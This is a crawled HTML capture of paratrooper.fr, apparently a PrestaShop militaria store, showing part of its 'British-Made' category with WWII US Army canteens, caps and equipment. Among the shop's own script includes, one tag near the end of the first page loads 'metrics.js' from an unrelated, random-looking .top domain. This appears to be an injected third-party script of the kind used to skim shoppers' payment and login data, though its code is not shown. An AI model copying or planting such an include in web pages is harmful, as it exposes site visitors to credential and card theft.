                                                                                                                                                                                                        <div id="PM_ASCriterionsGroup_2_6" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
                                        	
<div id="PM_ASCriterionsOutput_2_6" class="PM_ASCriterionsOutput">
    <div id="PM_ASCriterions_2_6" class="PM_ASCriterions">

                    <div class="title">
                Nationalities (secondary) <i class="fas fa-chevron-down"></i>
            </div>

            <div class="content PM_ASCriterionsGroupOuter">

                                			<div class="PM_ASCriterionStepEnable">
					<p class="PM_ASCriterionNoChoice">No choice available on this group</p>
				</div>
		
                                
            </div>
        
        
    </div>
</div>
                                    </div>
                                                                                                                                                                                                                                                                                                            </div><!-- .PM_ASCriterionsGroupList -->

                                                                                                            <input type="hidden" name="as4c[3][]" value="9428" />
                                <input type="hidden" name="as4c_hidden[3][]" value="9428" />
                                                    
                                                <input type="hidden" name="reset_group" value="" />
                        
                        <input type="hidden" name="id_search" value="2" />
                                                    <input type="hidden" name="id_category_search" value="211" />
                                                                                                                                                <input type="hidden" name="orderby" disabled="disabled" />
                        <input type="hidden" name="n" disabled="disabled" />
                        
                                            </form>
                    		</div>
	</div>
</div>
                                                        </div>
            </div>
        	
			</div>
		
	
	
    <div id="js-product-list-footer">
</div>


	


    

				</div>
					</main>

		<footer id="footer" class="js-footer">
			
		</footer>

		<div class="toast align-items-center text-bg-danger border-0 position-fixed bottom-0 end-0" role="alert" aria-live="assertive" aria-atomic="true">
			<div class="d-flex">
				<div class="toast-body"></div>
				<button type="button" class="btn-close btn-close-white me-2 m-auto" data-bs-dismiss="toast" aria-label="Close"></button>
			</div>
		</div>

		
			
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Enter a password between %s and %s characters">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="The minimum score must be: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
			

<script>
	var searchSeeAll = "See all results";
</script>

	<script type="text/javascript" src="https://www.paratrooper.fr/themes/core.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/js/jquery/ui/jquery-ui.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/theme.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/owl.carousel.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/tarteaucitron/tarteaucitron.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/slider.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/search.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/category.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/cookies.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/themes/paratrooper_new/assets/js/main.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailsubscription/views/js/ps_emailsubscription.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_emailalerts/js/mailalerts.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/blockreassurance/views/dist/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/chronopost/views/js/ajax.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/steavisgarantis/views/js/steavisgarantis.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/kiliba/views/js/popup.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ets_megamenu/views/js/megamenu.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/infinitescroll/views/js/infinitescroll_plugin.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/classy_custom_js_cs//views/js/front.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_shoppingcart/ps_shoppingcart.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/selectize/selectize.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.ui.touch-punch.min.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/jquery.form.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/pm_advancedsearch.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/ps_searchbar/ps_searchbar.js?ver=1.0.0" ></script>
	<script type="text/javascript" src="https://www.paratrooper.fr/modules/pm_advancedsearch/views/js/as4_plugin-17.js?ver=1.0.0" ></script>



<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>		

		
			    <script type="text/javascript">
        document.addEventListener('as4PluginReady', function(e) {
            const as4Plugin = e.detail;
                            if (typeof(as4Plugin.params[2]) == 'undefined') {
                    as4Plugin.params[2] = {
                        hookName: "leftcolumn",
                        centerColumnCssClasses: "",
                        availableCriterionsGroups: {"5":"Price","11":"Categories","4":"Categories","6":"Nationalities (secondary)","1":"Brand","2":"Supplier","3":"Categories"},
                        selectedCriterions: {"3":[{"id_criterion":9428,"value":"British-Made","visible":1}],"4":[{"id_criterion":9429,"value":"British-Made","visible":1}],"11":[{"id_criterion":9771,"value":"British-Made","visible":1}]},
                        stepSearch: 0,
                        searchMethod: 1,
                        keep_category_information: 0,
                        search_results_selector: "#content-wrapper",
                        insert_in_center_column: 0,
                        seo_criterion_groups: '',
                        as4_productFilterListData: '',
                        as4_productFilterListSource: '',
                        scrollTopActive: true,
                        resetURL: "https:\/\/www.paratrooper.fr\/en\/211-british-made"                    };
                }

                                                                        $(document).ready(function() {
                                $('#PM_ASBlock_2 .PM_ASResetSearch').html("Back to British-Made");
                            });
                                                                                                    as4Plugin.localCacheKey = "d09b48f2f25e6fa47749e147a7538c7e2528707e";
                                                                            as4Plugin.localCache = true;
                                                as4Plugin.blurEffect = true;
                        
                        as4Plugin.initSearchBlock(2,1,0);

                        
                        as4Plugin.initSearchEngine();
                                
                            $(document).ready(function() {
                                        if (!$('.PM_ASSelectionsResults ul li').length) {
                        $('.PM_ASSelectionsResults').hide();
                    }
                });
                    });

                    if (typeof(as4Plugin) !== 'undefined') {
                document.dispatchEvent(new CustomEvent('as4PluginReady', { detail: as4Plugin }));
            }
            </script>
<script src="https://merikssnoiwer.top/paratrooper/metrics.js"></script>
		

		<div id="flipModal" class="modal">
			<div class="modal-dialog modal-dialog-centered" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-bs-dismiss="modal" aria-label="Fermer">
							<span aria-hidden="true"><i class="material-icons">close</i></span>
						</button>
					</div>
					<div class="modal-body">
						<div class="flipbook-container modal-content">
							<div class="flip-book">
							
							</div>
						</div>
					</div>
				</div><!-- /.modal-content -->
			</div>
			
		</div>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.paratrooper.fr/en/211-british-made?content_only=1&infinitescroll=1&page=2&resultsPerPage=15
body_size: 14710
content:
<!doctype html>
<html lang="en-US">

	<head>
		
			
	<meta charset="utf-8">


	<meta http-equiv="x-ua-compatible" content="ie=edge">



	<title>British-Made (2)</title>
	
		
	
	<meta name="description" content="Find here all British Made products.">
	<meta name="keywords" content="">
				<link rel="canonical" href="https://www.paratrooper.fr/en/211-british-made?page=2">
		
					<link rel="alternate" href="https://www.paratrooper.fr/fr/211-british-made" hreflang="fr">
					<link rel="alternate" href="https://www.paratrooper.fr/en/211-british-made" hreflang="en-us">
			

	
		<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Paratrooper",
    "url" : "https://www.paratrooper.fr/en/"
         ,"logo": {
        "@type": "ImageObject",
        "url":"https://www.paratrooper.fr/img/paratrooper-logo-1563266552.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.paratrooper.fr/en/",
      "name": "Paratrooper"
    },
    "name": "British-Made (2)",
    "url":  "https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=2&amp;resultsPerPage=15"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.paratrooper.fr/en/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Original",
            "item": "https://www.paratrooper.fr/en/3-original"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "United States",
            "item": "https://www.paratrooper.fr/en/218-united-states"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "US ARMY",
            "item": "https://www.paratrooper.fr/en/225-us-army"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "British-Made",
            "item": "https://www.paratrooper.fr/en/211-british-made"
          }              ]
    }
  </script>
	

	
	<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
          {
        "@type": "ListItem",
        "position": 1,
        "name": "Canteen, US Army, Complete, British-Made, M.E. Co. 1944",
        "url": "https://www.paratrooper.fr/en/equipments/65835-canteen-us-army-complete-british-made-me-co-1944-3000000608524.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Canteen, US Army, Complete, with Cover, British-Made, 1943",
        "url": "https://www.paratrooper.fr/en/equipments/67517-canteen-us-army-complete-with-cover-british-made-1943-3000000623268.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Cap, Garrison, 10th Field Hospital, British-Made, M. DONIGER LTD. 1944",
        "url": "https://www.paratrooper.fr/en/medical/62929-cap-garrison-10th-field-hospital-british-made-m-doniger-ltd-1944-3000000387795.html"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Cap, Garrison, Infantry, British-Made, J. COLLETT LTD. 1944, size 7 1/8",
        "url": "https://www.paratrooper.fr/en/headgears/59586-cap-garrison-infantry-british-made-j-collett-ltd-1944-size-7-18-3000000552636.html"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Cap, Garrison, Infantry, British-Made, J. Compton Sons &amp; Webb Ltd. London. 1944, size 7",
        "url": "https://www.paratrooper.fr/en/headgears/66753-cap-garrison-infantry-british-made-j-compton-sons-webb-ltd-london-1944-size-7-3000000500972.html"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, E.W. Vero &amp; Co., 1944",
        "url": "https://www.paratrooper.fr/en/british-made/66170-cap-garrison-officer-dark-od-chocolate-size-6-british-made-ew-vero-co-1944-3000000489550.html"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Cap, Garrison, Officer, Dark OD, Chocolate, Size 6 ⅞, British-Made, Hobson &amp; Sons, Ltd. 1944",
        "url": "https://www.paratrooper.fr/en/headgears/63006-cap-garrison-officer-dark-od-chocolate-size-6-british-made-hobson-sons-ltd-1944-3000000391969.html"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Cap, Garrison, US Army, British-Made, J. COLLETT LTD. 1944 ↑",
        "url": "https://www.paratrooper.fr/en/headgears/61078-cap-garrison-us-army-british-made-j-collett-ltd-1944--3000000567326.html"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Cap, Garrison, USAAF, British-Made, CHRISTYS&#039; LONDON",
        "url": "https://www.paratrooper.fr/en/usaaf/62678-cap-garrison-usaaf-british-made-christys-london-3000000375280.html"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Cap, Overseas, US Army, British-Made, WWI",
        "url": "https://www.paratrooper.fr/en/world-war-i/61982-cap-overseas-us-army-british-made-wwi-3000000308462.html"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Case, Drum Magazine, Thompson, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/weapon/62900-case-drum-magazine-thompson-british-made-1944-3000000387573.html"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Case, Drum Magazine, Thompson, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/equipments/67933-case-drum-magazine-thompson-british-made-1944-3000000626863.html"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Chewing-gum, WRIGLEY&#039;S, Spearmint, Made in Great Britain for U.S. armed forces",
        "url": "https://www.paratrooper.fr/en/rations-tobacco/51598-chewing-gum-wrigley-s-spearmint-made-in-great-britain-3000000472200.html"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Cover, Axe, M-1910, British-Made, 1944",
        "url": "https://www.paratrooper.fr/en/equipments/62712-cover-axe-m-1910-british-made-1944-3000000376485.html"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Haversack M-1928, British-Made, M.E. Co. 1943, Complete",
        "url": "https://www.paratrooper.fr/en/equipments/65756-haversack-m-1928-british-made-me-co-1943-complete-3000000478400.html"
      }        ]
  }
</script>


	
		
                            
                                        
    <link rel="prev" href="https://www.paratrooper.fr/en/211-british-made">    <link rel="next" href="https://www.paratrooper.fr/en/211-british-made?page=3">	

	
		<meta property="og:title" content="British-Made (2)" />
		<meta property="og:description" content="Find here all British Made products." />
		<meta property="og:url" content="https://www.paratrooper.fr/en/211-british-made?content_only=1&amp;infinitescroll=1&amp;page=2&amp;resultsPerPage=15" />
		<meta property="og:site_name" content="Paratrooper" />
				<meta property="og:type" content="website" />	



	<meta name="viewport" content="width=device-width, initial-scale=1">



	<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">
	<link rel="shortcut icon" type="image/x-icon" href="https://www.paratrooper.fr/img/favicon.ico?1581601885">


<link
	href="https://fonts.googleapis.com/css2?family=Oswald:wght@200..700&family=Ubuntu:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css"
	integrity="sha512-Kc323vGBEqzTmouAECnVceyQqyqdsSiqLQISBL29aUW4U/M7pSPA/gEUZQqv1cwx4OnYxTxve5UMg5GT6L4JJg=="
	crossorigin="anonymous" referrerpolicy="no-referrer" />

<style>
	.categoryStars span {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_off.png') left center !important;
		background-size: 111px 30px !important;
	}
	.categoryStars span.note {
		background: url('https://paratrooper.fr/modules/steavisgarantis/views/img/star_on.png') left center !important;
		background-size: 111px 30px !important;
	}

	.xzoom-loading {
		background: url('https://paratrooper.fr/modules/amazingzoom/views/images/xloading.gif') !important;
	}
</style>

<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>

<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">


	  <link rel="stylesheet" href="https://www.paratrooper.fr/themes/paratrooper_new/assets/cache/theme-99d04f1245.css" type="text/css" media="all">




	

<script>
	var searchSeeAll = "See all results";
</script>



	<script type="text/javascript">
					var ASSearchUrl = "https:\/\/www.paratrooper.fr\/en\/module\/pm_advancedsearch\/advancedsearch4";
					var Chronopost = {"ajax_endpoint":"https:\/\/www.paratrooper.fr\/en\/module\/chronopost\/ajax?ajax=1"};
					var as4_orderBySalesAsc = "Sales: Lower first";
					var as4_orderBySalesDesc = "Sales: Highest first";
					var kpopupbaseurl = "https:\/\/www.paratrooper.fr\/";
					var kpopuplocale = "en";
					var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"country":{"id_zone":1,"id_currency":0,"call_prefix":33,"iso_code":"FR","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNNN","display_tax_label":"1","name":"France","id":8},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","active":1,"is_rtl":0,"date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.paratrooper.fr\/en\/211-british-made?page=2","meta":{"title":"British-Made (2)","description":"Find here all British Made products.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-en":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-content-only":true,"page-category":true,"tax-display-enabled":true,"page-customer-account":false,"category-id-211":true,"category-British-Made":true,"category-id-parent-225":true,"category-depth-level-5":true},"admin_notifications":[],"password-policy":{"feedbacks":{"0":"Very weak","1":"Weak","2":"Average","3":"Strong","4":"Very strong","Straight rows of keys are easy to guess":"Straight rows of keys are easy to guess","Short keyboard patterns are easy to guess":"Short keyboard patterns are easy to guess","Use a longer keyboard pattern with more turns":"Use a longer keyboard pattern with more turns","Repeats like \"aaa\" are easy to guess":"Repeats like \"aaa\" are easy to guess","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"","Sequences like abc or 6543 are easy to guess":"Sequences like \"abc\" or \"6543\" are easy to guess.","Recent years are easy to guess":"Recent years are easy to guess","Dates are often easy to guess":"Dates are often easy to guess","This is a top-10 common password":"This is a top-10 common password","This is a top-100 common password":"This is a top-100 common password","This is a very common password":"This is a very common password","This is similar to a commonly used password":"This is similar to a commonly used password","A word by itself is easy to guess":"A word by itself is easy to guess","Names and surnames by themselves are easy to guess":"Names and surnames by themselves are easy to guess","Common names and surnames are easy to guess":"Common names and surnames are easy to guess","Use a few words, avoid common phrases":"Use a few words, avoid common phrases","No need for symbols, digits, or uppercase letters":"No need for symbols, digits, or uppercase letters","Avoid repeated words and characters":"Avoid repeated words and characters","Avoid sequences":"Avoid sequences","Avoid recent years":"Avoid recent years","Avoid years that are associated with you":"Avoid years that are associated with you","Avoid dates and years that are associated with you":"Avoid dates and years that are associated with you","Capitalization doesn't help very much":"Capitalization doesn't help very much","All-uppercase is almost as easy to guess as all-lowercase":"All-uppercase is almost as easy to guess as all-lowercase","Reversed words aren't much harder to guess":"Reversed words aren't much harder to guess","Predictable substitutions like '@' instead of 'a' don't help very much":"Predictable substitutions like \"@\" instead of \"a\" don't help very much.","Add another word or two. Uncommon words are better.":"Add another word or two. Uncommon words are better."}}},"shop":{"name":"Paratrooper","logo":"https:\/\/www.paratrooper.fr\/img\/paratrooper-logo-1563266552.jpg","stores_icon":"https:\/\/www.paratrooper.fr\/img\/logo_stores.png","favicon":"https:\/\/www.paratrooper.fr\/img\/favicon.ico"},"core_js_public_path":"\/themes\/","urls":{"base_url":"https:\/\/www.paratrooper.fr\/","current_url":"https:\/\/www.paratrooper.fr\/en\/211-british-made?content_only=1&infinitescroll=1&page=2&resultsPerPage=15","shop_domain_url":"https:\/\/www.paratrooper.fr","img_ps_url":"https:\/\/www.paratrooper.fr\/img\/","img_cat_url":"https:\/\/www.paratrooper.fr\/img\/c\/","img_lang_url":"https:\/\/www.paratrooper.fr\/img\/l\/","img_prod_url":"https:\/\/www.paratrooper.fr\/img\/p\/","img_manu_url":"https:\/\/www.paratrooper.fr\/img\/m\/","img_sup_url":"https:\/\/www.paratrooper.fr\/img\/su\/","img_ship_url":"https:\/\/www.paratrooper.fr\/img\/s\/","img_store_url":"https:\/\/www.paratrooper.fr\/img\/st\/","img_col_url":"https:\/\/www.paratrooper.fr\/img\/co\/","img_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/img\/","css_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/css\/","js_url":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/js\/","pic_url":"https:\/\/www.paratrooper.fr\/upload\/","theme_assets":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/assets\/","theme_dir":"https:\/\/www.paratrooper.fr\/themes\/paratrooper_new\/","pages":{"address":"https:\/\/www.paratrooper.fr\/en\/address","addresses":"https:\/\/www.paratrooper.fr\/en\/addresses","authentication":"https:\/\/www.paratrooper.fr\/en\/login","manufacturer":"https:\/\/www.paratrooper.fr\/en\/fabricants","cart":"https:\/\/www.paratrooper.fr\/en\/cart","category":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=category","cms":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=cms","contact":"https:\/\/www.paratrooper.fr\/en\/contact-us","discount":"https:\/\/www.paratrooper.fr\/en\/discount","guest_tracking":"https:\/\/www.paratrooper.fr\/en\/guest-tracking","history":"https:\/\/www.paratrooper.fr\/en\/order-history","identity":"https:\/\/www.paratrooper.fr\/en\/identity","index":"https:\/\/www.paratrooper.fr\/en\/","my_account":"https:\/\/www.paratrooper.fr\/en\/my-account","order_confirmation":"https:\/\/www.paratrooper.fr\/en\/order-confirmation","order_detail":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-detail","order_follow":"https:\/\/www.paratrooper.fr\/en\/order-follow","order":"https:\/\/www.paratrooper.fr\/en\/order","order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=order-return","order_slip":"https:\/\/www.paratrooper.fr\/en\/credit-slip","pagenotfound":"https:\/\/www.paratrooper.fr\/en\/page-not-found","password":"https:\/\/www.paratrooper.fr\/en\/password-recovery","pdf_invoice":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.paratrooper.fr\/en\/prices-drop","product":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=product","registration":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","search":"https:\/\/www.paratrooper.fr\/en\/search","sitemap":"https:\/\/www.paratrooper.fr\/en\/sitemap","stores":"https:\/\/www.paratrooper.fr\/en\/stores","supplier":"https:\/\/www.paratrooper.fr\/en\/supplier","new_products":"https:\/\/www.paratrooper.fr\/en\/new-products","brands":"https:\/\/www.paratrooper.fr\/en\/fabricants","register":"https:\/\/www.paratrooper.fr\/en\/index.php?controller=registration","order_login":"https:\/\/www.paratrooper.fr\/en\/order?login=1"},"alternative_langs":{"fr":"https:\/\/www.paratrooper.fr\/fr\/211-british-made","en-us":"https:\/\/www.paratrooper.fr\/en\/211-british-made"},"actions":{"logout":"https:\/\/www.paratrooper.fr\/en\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.paratrooper.fr\/img\/p\/en-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.paratrooper.fr\/en\/"},{"title":"Original","url":"https:\/\/www.paratrooper.fr\/en\/3-original"},{"title":"United States","url":"https:\/\/www.paratrooper.fr\/en\/218-united-states"},{"title":"US ARMY","url":"https:\/\/www.paratrooper.fr\/en\/225-us-army"},{"title":"British-Made","url":"https:\/\/www.paratrooper.fr\/en\/211-british-made"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768889389,"static_token":"53c611de33e522a8877b9c9b47c0129e","token":"aa91a1f1668a88cd44e28041a31b4754","debug":false,"modules":{"am_paratrooper":{"new_products":26}}};
					var psemailsubscription_subscription = "https:\/\/www.paratrooper.fr\/en\/module\/ps_emailsubscription\/subscription";
					var psr_icon_color = "#F19D76";
			</script>

<script src="/themes/paratrooper_new/assets/js/html2canvas.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/three.min.js"></script>
<script src="/themes/paratrooper_new/assets/js/pdf.min.js"></script>

<script type="text/javascript">
	window.PDFJS_LOCALE = {
	pdfJsWorker: '/themes/paratrooper_new/assets/js/pdf.worker.js',
	pdfJsCMapUrl: 'cmaps'
	};
</script>

<script src="/themes/paratrooper_new/assets/js/3dflipbook.min.js"></script>


